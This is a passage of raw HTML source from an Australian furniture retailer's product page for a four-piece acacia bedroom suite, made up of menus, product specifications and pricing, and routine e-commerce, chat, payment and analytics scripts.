href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy\/#product","name":"4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &amp;amp; Tallboy","url":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy\/","description":"Product Description:\r\nMinimal Design Made from Solid Acacia Frames, Nowra bed has a simple appearance which will be best for those who want a neat and minimal look in their bedroom. This bed frame would be a smart choice to decorate your home without breaking your bank. Coordinate it with other pieces from the Nowra series for a complete look.\r\nComfort and Support It has medium high headboard which is square in shape. This feature is suitable for comfortable leaning back. MDF Veneered Acacia panel is used in the bed headboard to provide strong and sturdy construction.\r\nStrong Legs Nowra bed is elevated with strong pole legs which make it strong and sturdy and also keep it a little high from the ground which enables you to clean away the dirt and dust underneath the bed.\r\nMinimal Design Made from Solid and Veneered Acacia Frames, this bedside table has a simple appearance which will be convenient for those who want a neat and minimal look in their home. This Bedside Table would be a smart choice to decorate your home without breaking your bank. Coordinate it with other pieces from the Nowra series for a complete look.\r\nStorage Space This bedroom unit has two spacious drawers where you can neatly arrange your staffs and thus keep your home clean and tidy.The drawers are operated with full extension metal glide which will let you pull out the drawers smoothly.\r\nVintage Style Constructed with Solid and Veneered Acacia panels, Nowra tallboy has a simple appearance which will be convenient for those who want a neat and minimal look in their home. This classic tallboy would look highly antique in any bedroom and provide lots of functional storage space for all your folded clothing.\r\nMetal Finish There is a metal made design on the both sides of the tallboy to offer a matching look with the handles. Nonetheless, metal wire brushed finish is given to it for a rustic look.\r\nFirm Support Nowra tallboy\/bedside table is elevated with strong and sturdy legs which mount it firmly with the ground. These also keep it a little high from the ground which enables you to clean away the dirt and dust underneath it.  Please Note: This package comes onlyBed x1, Bedside Table x2, Tallboy x1\r\n\r\nKey Features:\r\nSolid Acacia, Timber and Wood Veneered Ensure a Solid Construction Bed Slats Made of Solid Pine Wood Ensure Stability Only Handles Need to Be Attached Available in Classic Oak\/Chocolate Colour Metal Wire Brushed Finish Metal Tenon Joint Detail 2 Drawers Bedside Table 4Drawers Tallboy Full extension metal glides Drawers Operates Smoothly with Ball Bearing Slide System Strong Metal handles let You Pull the Drawers Effortlessly Simple Home Assembly Is required\r\n\r\nProduct Specification:\r\nBed Frame Product Dimension (cm):     Single: L-208 x W-97.5 x H-120     King Single: L-221 x W-113.5 x H-120     Double: L-208 x W-144.5 x H-120     Queen: L-221 x W-160.5 x H-120     King:L-221 x W-188.5 x H-120 Product Weight (kg): Single-38, King Single-41, Double-49, Queen-51, King-79 Box Dimension (cm):    Single: Box 1: L-100 x W-10.5 x H-123, Box 2: L-100 x W-10.5 x H-45, Box 3: L-197 x W-10.5 x H-17, Box 4: L-93 x W-8 x H-28    King Single: Box 1: L-116 x W-10.5 x H-123, Box 2: L-116 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-109 x W-8 x H-28    Double: Box 1: L-147 x W-10.5 x H-123, Box 2: L-147 x W-10.5 x H-45, Box 3: L-197 x W-10.5 x H-17, Box 4: L-140 x W-8 x H-27     Queen: Box 1: L-163 x W-10.5 x H-123, Box 2: L-163 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-156 x W-8 x H-29     King: Box 1: L-191 x W-10.5 x H-123, Box 2: L-191 x W-10.5 x H-45, Box 3: L-210 x W-10.5 x H-17, Box 4: L-184 x W-8 x H-29 Box Weight (kg):     Single: Box 1: 17, Box 2: 9, Box 3: 13, Box 4: 10     King Single: Box 1: 16, Box 2: 8, Box 3: 12, Box 4: 10     Double: Box 1: 21, Box 2: 11, Box 3: 12, Box 4: 11     Queen: Box 1: 18, Box 2: 15, Box 3: 11, Box 4: 13     King: Box 1: 27, Box 2: 16, Box 3: 12, Box 4: 17 Packaging Type: Flatpack\r\nTallboy Product Dimension: L-95 x W-42 x H-110cm Product Weight: 45kg Box Dimension: L-97.5 x W-44.5 x H-113cm Box Weight: 47kg Packaging Type: Assembled  Flatpack\r\nBedside Table Product Dimension: L-55 x W-40 x H-58cm Product Weight: 19kg Box Dimension: L-57.5 x W-42.5 x H-61cm Box Weight: 21kg Packaging type: Assembled  Flatpack\r\nPackage contents: 1x4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table  Tallboy\r\n\r\nImages are for illustration purposes only. The colours may slightly vary from actual product.Delivery excludes the following postcodes:\n\n0801, 0822, 0872 - 0887, 2898 - 2899, 4470 - 4471, 4580 - 4581, 4600, 4650 - 4655, 4819 - 4830, 4850 - 4856, 4858 - 4860, 4870 - 4876, 4878, 4880 - 4881, 4885 - 4895, 5607, 5640 - 5650, 5653 - 5720, 5723 - 5724, 5730 - 5731, 5733 - 5734, 6312, 6315 - 6386, 6394 - 6397, 6409 - 6452, 6462 - 6490, 6512 - 6515, 6517 - 6519, 6522 - 6537, 6574 - 6575, 6605 - 6850, 7255  7257\n\n\n\nIf your postcode is within the above ranges then please contact us for a postage quote.","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/09\/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg","sku":"V43-BDS-NOW-4PC-TBY-QCH","offers":[{"@type":"Offer","price":"1541.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1541.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"664d40732a","remove_from_wishlist_nonce":"9f3956f079","reload_wishlist_and_adding_elem_nonce":"aa7c0e26e6","load_mobile_nonce":"ed7a88a64f","delete_item_nonce":"452248512a","save_title_nonce":"6abf459dd1","save_privacy_nonce":"e676a3312d","load_fragments_nonce":"be7f49d128"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"980b74ff64","remove_nonce":"bd75262306","reload_nonce":"b2af242ad4","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"9b13c23b83","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-64363":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-98164":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table & Tallboy","content_ids":"[\"V43-BDS-NOW-4PC-TBY-QCH_40923\"]","content_type":"product","contents":"[{\"id\":\"V43-BDS-NOW-4PC-TBY-QCH_40923\",\"quantity\":1}]","content_category":"Uncategorized","value":"1541.99","currency":"AUD"},{"eventID":"05554d0d-9b4a-47c8-815b-2b094b7894a3"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"c3e57c06-5c9d-443b-945c-2aec874a0617"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 